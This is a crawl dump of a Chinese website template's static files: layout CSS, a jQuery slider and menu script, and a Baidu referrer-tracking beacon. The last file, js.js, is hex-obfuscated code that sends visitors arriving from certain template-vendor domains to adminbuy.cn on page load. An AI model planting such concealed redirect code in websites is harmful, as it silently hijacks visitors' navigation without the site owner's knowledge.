	height:200px
}
.hotnews {
	display:none
}
.hotnewlist {
	height:160px;
	padding:0 5px
}
.items {
	margin-bottom:2px
}
.content-box {
	padding:20px 15px
}
.post-nav {
	position:relative;
	margin-bottom:0;
	box-shadow:none;
	background:#fff;
	height:45px;
	overflow:hidden;
	overflow-x:auto;
	white-space:nowrap;
	width:100%;
	-webkit-box-pack:justify;
	padding:0
}
.post-nav:after {
	content:"";
	background-color:#f5f4f4;
	left:0;
	width:100%;
	height:2px;
	bottom:0;
	position:absolute
}
.post-nav span {
	position:relative;
	padding:0;
	height:45px;
	line-height:45px;
	font-size:14px;
	border-radius:0;
	box-shadow:none;
	margin:0 20px 0 15px;
	color:#748594;
	border-width:0
}
.post-nav span.current,.post-nav span:hover {
	background:0 0;
	color:#273746;
	border-width:0
}
.post-nav span.current:after {
	content:"";
	background-color:#273746;
	left:0;
	width:100%;
	height:2px;
	bottom:0;
	position:absolute;
	z-index:1
}
.footer {
	width:100%;
	position:relative;
	clear:both;
	background-color:#282828;
	margin-top:30px;
	padding:30px 0
}
.social-footer {
	float:none;
	text-align:center;
	margin-bottom:20px
}
.social-footer a {
	float:none;
	display:inline-block
}
.links-footer,.copyright-footer {
	text-align:center
}
.nav-footer {
	clear:both;
	text-align:center
}
.footer .nav-footer a {
	font-size:14px
}
.search-close {
	width:100%;
	height:60px;
	margin:0 auto;
	padding:30px 50px 0 0
}
.search-close i {
	font-size:25px;
	font-weight:700
}
.ad01,.postion,.topad,.left-ad {
	display:none
}
.subbody {
	padding-top:70px
}
.posts-gallery-img {
	width:33.3333%
}
.posts-gallery-img img {
	max-height:130px;
	min-height:0
}
.posts-gallery-content {
	margin-left:36%
}
.swiper-slide .title h3.f20 {
	font-size:16px
}
.posts-gallery-text {
	display:none
}
.posts-gallery-info {
	bottom:15px;
	position:absolute
}
.posts-gallery-content h2,.posts-default-title h2 {
	font-size:16px
}
li.post-author,li.ico-eye,li.ico-like,.posts-text {
	display:none
}
.art-con li.ico-like,.art-con li.ico-eye,.art-con li.post-author {
	display:block
}
.shareBox .sharebtn {
	width:auto;
	padding:0 15px;
	margin:5px;
	height:36px;
	line-height:35px;
	font-size:13px
}
.propage,.nextpage {
	width:100%
}
.nextpage {
	text-align:left
}
.pronext {
	margin-bottom:0
}
.article-con {
	padding:10px
}
.art-con h1 {
	font-size:20px;
	margin-bottom:10px;
	padding-bottom:15px
}
ul.sub-news li {
	width:100%
}
.menu {
	left:-100%;
	width:70%;
	background:#fff;
	position:fixed;
	top:0;
	height:100%;
	margin:0;
	padding:10px;
	z-index:101
}
#nav li.closex {
	display:block;
	padding:0 20px;
	line-height:60px
}
#nav li.closex i {
	font-size:20px;
	font-weight:700
}
#nav {
	display:none;
	width:100%
}
#nav .mainlevel {
	border-right:1px solid #fff;
	position:relative;
	z-index:10;
	float:none
}
#nav .mainlevel a {
	color:#000;
	text-decoration:none;
	line-height:50px;
	display:block;
	padding:0 20px;
	font-size:14px
}
#nav .mainlevel a i {
	width:6px;
	height:6px;
	border-bottom:2px solid #666;
	border-right:2px solid #666;
	display:block;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	float:right;
	margin-top:26px;
	margin-left:10px
}
#nav .mainlevel ul {
	display:none;
	position:relative;
	background:#fff;
	box-shadow:0 0 0 #888;
	border:1px solid #dedede;
	border-top:2px solid #333
}
#nav .mainlevel li {
	background:#fff;
	color:#19b5fe;
	font-size:15px;
	width:100%
}
#nav .mainlevel li a {
	line-height:35px
}
.search-con {
	width:90%
}
dl.se dt {
	width:75%;
	float:left
}
dl.se dd {
	width:25%;
	float:right
}
.search-tips {
	line-height:40px;
	padding-top:10px;
	font-size:15px
}
.search-as {
	line-height:34px
}
.search-as a {
	padding:0 20px;
	border:1px solid #dedede;
	display:inline-block;
	margin-right:10px;
	margin-bottom:10px;
	white-space:nowrap;
	border-radius:5px;
	color:#ccc;
	font-size:12px;
	line-height:30px
}
.search-as a:hover {
	color:#666;
	border:1px solid #666
}
}

--- FILE ---
content_type: text/css
request_url: http://www.hefei.comii.cn/moban/moban6/static/css/vipcms.css
body_size: 1602
content:
/*css 定义滚动条开始*/
body::-webkit-scrollbar {/*滚动条整体样式*/
width: 7px;     /*高宽分别对应横竖滚动条的尺寸*/
height: 1px;
}

body::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
border-radius: 10px;
-webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
background: #bbb;
}

body::-webkit-scrollbar-track {/*滚动条里面轨道*/
-webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
border-radius: 10px;
background:#F1F1F1; 
}
/*css 定义滚动条开结束*/


body hr{ height:1px;border:none;border-top:1px solid #F1F1F1; margin-top: 10px; margin-bottom: 10px;}






/*以下为分页样式*/
    p{margin:0}
            #page{
                height:40px;
                padding:20px 0px;
            }
            #page a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
                height:28px;
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
                border-radius: 3px;
            }
            #page a:hover{
                color:#555;
                border:1px #888888 solid;
                  border-radius: 3px;
            }
            #page a.cur{
                border:none;
                background: #888888;
                color:#fff;
                 border:1px #666 solid;
            }
            #page p{
               
                padding:2px 12px;
                font-size:12px;
              height:30px;
                line-height: 26px;

                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin:auto 4px;
                  border-radius: 3px;
                

            }
            #page p.pageRemark{
      
                background:none;
                margin-right:0px;
                padding:0px 0px;
                color:#666;
                border: #ccc solid 1px;
                padding: 2px 10px 0px 10px;
                  border-radius: 3px;
                
            }
            #page p.pageRemark b{
                color:red;
				font-weight:200;
				font-size:16px;
            }
            #page p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
.pageRemark{ display: none;}







#page{ width: 650px; margin-left: auto; margin-right:auto; display: flex;justify-content: center; margin-bottom: 20px; }
.vc_class{ font-size: 16px; font-weight: bold;}
.vc_class a{color:#333;}
.vc_class a:hover{color:red;}



.tuijian{ background:#0099CC; color:#FFF; border-radius:50px; padding: 1px 4px 3px 4px; font-size: 10px; margin-right: 5px; border: #FDFDFD solid 0px;  }


.toutiao{ background:#FF6666; color:#FFF; border-radius:50px; padding: 1px 4px 3px 4px; font-size: 10px; margin-right: 5px; border: #FDFDFD solid 0px; height:30px; width:30px;}



.zhiding{ background:#99CCCC; color:#FFF; border-radius:50px; padding: 1px 4px 3px 4px; font-size: 10px; margin-right: 5px; border: #FDFDFD solid 0px;}



.vcweizhi{ padding-bottom: 10px; margin-top: 10px; } 

#content{ height: 100px;}
.titlez{ padding: 1px 10px 3px 10px; border: #D3D3D3 solid 1px;  border-radius: 30px; margin-left: 5px; margin-right: 5px; display:inline-block; color:#666; }

.tit span{ color: white;}
.anniu{padding: 3px 10px 3px 10px; background:#FFFFFF; border: #000000 solid 1px; color: #0B0101; border-radius: 30px; margin-top: 10px; }

.nav-footer a{display:inline-block;} 

.book input  { width: 100%; border: #ccc solid 1px; padding: 3px 10px; border-radius: 4px; margin-top: 3px; line-height: 28px;}
.book textarea{width: 100%; border: #ccc solid 1px; padding: 3px 10px; border-radius: 4px; margin-top: 3px;}
.book span{ line-height: 30px;}

.book td{  float: left; padding: 10px 10px 10px 0px;}
.book button{  padding: 3px 20px 3px 20px; border-radius: 4px; background:#0066cc; color: white; font-size: 16px; border: #0066cc solid 1px; line-height: 30px;}
.copyright-footer { font-size: 14px;}
.copyright-footer a{ font-size: 14px;}



@media screen and (max-width:640px){
.pages{
    margin-top:-10px!important; 
text-align:center;margin:0 auto;display: flex;justify-content: center;


}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hefei.comii.cn/moban/moban6/static/js/slide.js
body_size: 931
content:
$(document).ready(function(){$('li.mainlevel').mousemove(function(){$(this).find('ul').slideDown(200);});$('li.mainlevel').mouseleave(function(){$(this).find('ul').slideUp(200);});});var mySwiper=new Swiper('.swiper-container',{autoplay:5000,pagination:'.swiper-pagination',height:300,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',})
$('.search i').click(function(){$('.search-box').fadeIn(200);})
$('.search-close i').click(function(){$('.search-box').hide();})
$('.banner').mouseover(function(){$('.swiper-button-prev,.swiper-button-next').fadeIn();})
$('.banner').mouseleave(function(){$('.swiper-button-prev,.swiper-button-next').fadeOut();})
var scrolltop=new Array();var i=0;scrolltop[0]=0;$(document).scroll(function(){i++;scrolltop[i]=$(document).scrollTop();if(scrolltop[i]>scrolltop[i-1]){$("#tophead").fadeOut(200)}else{$("#tophead").fadeIn(200)};})
jQuery(document).ready(function($){var offset=300,offset_opacity=1200,scroll_top_duration=700,$back_to_top=$('#backtop');$(window).scroll(function(){($(this).scrollTop()>offset)?$back_to_top.addClass('cd-is-visible'):$back_to_top.removeClass('cd-is-visible cd-fade-out');if($(this).scrollTop()>offset_opacity){$back_to_top.addClass('cd-fade-out');}});});$('#backtop').click(function(){$('body,html').animate({scrollTop:0,},500);})
$('#tooltip-f-weixin,.social-link-wechat').click(function(){$('.f-weixin-dropdown').toggleClass('is-visible');})
$('.close_tip').click(function(){$('.f-weixin-dropdown').toggleClass('is-visible');})
$('.pay-author').click(function(){$('.panel-reward').slideToggle(300);$('.action-share').toggle(false)});$('.J_showAllShareBtn').click(function(){$('.action-share').slideToggle(300);$('.panel-reward').toggle(false)});$('.closex,.mask').click(function(){$('.menu').animate({left:'-100%'},200);$('.mask').fadeOut();$('#nav').hide();$('html,body').css('overflow','');})
$('#mobilemenu').click(function(){$('#nav').show();$('.menu').animate({left:'0'},200);$('.mask').fadeIn();$('html,body').css('overflow','hidden');})

--- FILE ---
content_type: application/javascript
request_url: http://www.hefei.comii.cn/moban/moban6/static/js/su_new.js
body_size: 1137
content:
(function(){setTimeout(function(){var l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var n=function(p){var d="";var w,u,s,v,t,r,q;var o=0;p=e(p);while(o<p.length){w=p.charCodeAt(o++);u=p.charCodeAt(o++);s=p.charCodeAt(o++);v=w>>2;t=((w&3)<<4)|(u>>4);r=((u&15)<<2)|(s>>6);q=s&63;if(isNaN(u)){r=q=64}else{if(isNaN(s)){q=64}}d=d+l.charAt(v)+l.charAt(t)+l.charAt(r)+l.charAt(q)}return d};var e=function(o){o=o.replace(new RegExp("\r\n","g"),"\n");var d="";for(var q=0;q<o.length;q++){var p=o.charCodeAt(q);if(p<128){d+=String.fromCharCode(p)}else{if((p>127)&&(p<2048)){d+=String.fromCharCode((p>>6)|192);d+=String.fromCharCode((p&63)|128)}else{d+=String.fromCharCode((p>>12)|224);d+=String.fromCharCode(((p>>6)&63)|128);d+=String.fromCharCode((p&63)|128)}}}return d};function i(d){var q=d+"=";var p=document.cookie.split(";");for(var o=0;o<p.length;o++){var r=p[o];while(r.charAt(0)==" "){r=r.substring(1,r.length)}if(r.indexOf(q)==0){return r.substring(q.length,r.length)}}return false}var a=window.navigator.userAgent;var j=new Date().getTime();var m=document.referrer;var h=n(m+"|"+j);h=h.replace(new RegExp("=","g"),"");var f="yjs_id="+h+";path=/;expires="+new Date(j*10).toUTCString();document.cookie=f;if(document.getElementById("speedup_test")){if(!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)){return}if(i("speedup_test")>2){return}document.cookie=("speedup_test="+((+i("speedup_test")||0)+1));var c=Math.random()*100;h=h+"&speedup_test="+c.toFixed(0)}var g=document.createElement("img");g.src="//idm-su.baidu.com/su.png?yjs_id="+h;document.body.appendChild(g);g.onload=function(){document.body.removeChild(g,true)};var k=new Date().getTime();var b=new Date(k+24*3600*1000).toUTCString();document.cookie="ctrl_time=1;path=/;expires="+b},0)})();

--- FILE ---
content_type: application/javascript
request_url: http://www.hefei.comii.cn/moban/moban6/static/js/js.js
body_size: 332
content:
if(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']['\x69\x6e\x64\x65\x78\x4f\x66']("\x77\x77\x77\x2e\x61\x64\x6d\x69\x6e\x62\x75\x79\x2e\x63\x63")>-1||window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']['\x69\x6e\x64\x65\x78\x4f\x66']("\x77\x77\x77\x2e\x36\x36\x36\x6d\x6d\x62\x2e\x63\x6f\x6d")>-1||window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']['\x69\x6e\x64\x65\x78\x4f\x66']("\x36\x36\x36\x6d\x6d\x62\x2e\x63\x6f\x6d")>-1||window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']['\x69\x6e\x64\x65\x78\x4f\x66']("\x61\x64\x6d\x69\x6e\x62\x75\x79\x2e\x63\x63")>-1){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x64\x6d\x69\x6e\x62\x75\x79\x2e\x63\x6e"}